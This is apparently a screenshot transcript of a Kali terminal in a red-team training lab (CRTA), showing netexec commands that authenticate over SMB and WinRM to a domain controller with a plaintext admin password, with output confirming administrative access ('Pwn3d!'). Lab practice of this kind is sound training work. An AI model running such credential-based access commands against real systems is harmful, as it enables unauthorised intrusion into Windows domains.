 Kali-Ent [Corriendo] - Oracle VirtualBox
10.0.2.15 172.16.250.11 No target 100% 06:46 PM
❯ netexec smb  10.10.10.2 -u 'child-admin' -p 'R0cky!@#$%'
SMB         10.10.10.2      445    RED-CHILDDC      [*] Windows Server 2016 Standard 14393 x64 (name:RED-CHILDDC) (domain:child.redteam.corp) (signing:True) (SMBv1:True)
SMB         10.10.10.2      445    RED-CHILDDC      [+] child.redteam.corp\child-admin:R0cky!@#$% (Pwn3d!)
❯ netexec winrm  10.10.10.2 -u 'child-admin' -p 'R0cky!@#$%'
WINRM       10.10.10.2      5985   RED-CHILDDC      [*] Windows 10 / Server 2016 Build 14393 (name:RED-CHILDDC) (domain:child.redteam.corp)
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.algorithms.ARC4 and will be remo
ved from this module in 48.0.0.
  arc4 = algorithms.ARC4(self._key)
WINRM       10.10.10.2      5985   RED-CHILDDC      [+] child.redteam.corp\child-admin:R0cky!@#$% (Pwn3d!)
~/Desktop/CRTA/KeyTabExtract ✔